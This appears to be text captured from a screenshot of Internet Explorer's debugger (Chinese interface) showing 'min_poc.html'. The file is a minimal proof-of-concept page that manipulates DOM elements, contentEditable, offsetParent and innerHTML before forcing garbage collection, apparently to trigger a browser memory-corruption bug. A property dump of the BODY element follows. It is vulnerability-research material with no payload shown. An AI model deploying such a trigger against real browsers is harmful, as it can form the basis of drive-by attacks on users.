 HTML CSS 脚本 探查器
搜索脚本
停止调试 min_poc.html
控制台 断点 局部变量 监视 调用堆栈
1 <!doctype html> <!-- required -->
2 <HTML>
3 <head>
4 </head>
5 <body>
6 <ttttt:whatever id="myanim"/><!-- required format -->
7 <script>
8 f0=document.createElement('span');
9 document.body.appendChild(f0);
10
11 f1=document.createElement('span');
12 document.body.appendChild(f1);
13
14 f2=document.createElement('span');
15 document.body.appendChild(f2);
16
17 document.body.contentEditable="true";
18 f2.appendChild(document.createElement('datalist')); //has to be a data list
19 f1.appendChild(document.createElement('table')); //has to be a table
20
21 try{
22 debugger;
23 f0.offsetParent=null; //required
24 }catch(e){ }
25
26 f2.innerHTML=""; //required
27 f0.appendChild(document.createElement('hr')); //required
28 f1.innerHTML=""; //required
29 CollectGarbage();
30 <
名称 值 类型
lang "" String
language "" String
lastChild {...} DispHTMLSpanElement
leftMargin "10" String
link "" String
nextSibling null IHTMLDOMNode
nodeName "BODY" String
nodeType 1 Number
nodeValue null Variant
noWrap false Boolean
offsetHeight 0 Number
offsetLeft 0 Number
offsetParent null IHTMLElement
offsetTop 0 Number
offsetWidth 606 Number
onafterprint null Variant
onbeforeprint null Variant
onbeforeunload null Variant
onhashchange null Variant
onload null Variant
onoffline null Variant
ononline null Variant
onunload null Variant
outerHTML "<BODY contentEditabl... String
outerText "" String
ownerDocument {...} DispHTMLDocument
parentElement {...} DispHTMLHtmlElement
parentNode {...} DispHTMLHtmlElement
parentTextEdit null IHTMLElement